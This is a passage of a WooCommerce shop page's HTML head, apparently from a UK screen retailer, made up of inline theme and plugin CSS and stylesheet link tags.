					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759179134' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:center;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 1px #000000;
--wvs-hover-item-background-color:#f5f5f5;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wpsms-front-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='wooac-feather-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf7438d8-56863618.css?ver=4.11.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}@media (max-width:544px){.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item > .menu-link{padding-left:5px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.ast-header-sticked .ast-header-search .search-field,.ast-header-sticked .ast-header-search .ast-search-menu-icon .search-field::placeholder{color:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Cormorant Garamond',serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;font-weight:600;text-transform:capitalize;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:900;font-size:2px;font-size:0.125rem;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-weight:400;font-size:2px;font-size:0.125rem;line-height:2em;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #c7b99f;color:#c7b99f;}.ast-shop-load-more:hover{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}.ast-loader > div{background-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#c7b99f;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.widget_layered_nav_filters ul li.chosen a::before{color:#c7b99f;}.single-product div.product .entry-title{text-decoration:initial;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#000000;font-weight:500;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500;}.woocommerce.archive ul.products li a.button,.woocommerce > ul.products li a.button,.woocommerce related a.button,.woocommerce .related a.button,.woocommerce .up-sells a.button .woocommerce .cross-sells a.button{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-7);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 5%;left: -webkit-calc(5% - .5em);left: calc(5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:20%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:76%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:265px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:275px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited ,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a{color:#ffffff;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{background:rgba(31,31,31,0);backdrop-filter:unset;-webkit-backdrop-filter:unset;}@media (max-width:544px){.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}}.ast-footer-copyright a{color:#000000;}.ast-footer-copyright a:hover{color:#46443d;}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1767107741' media='all' />
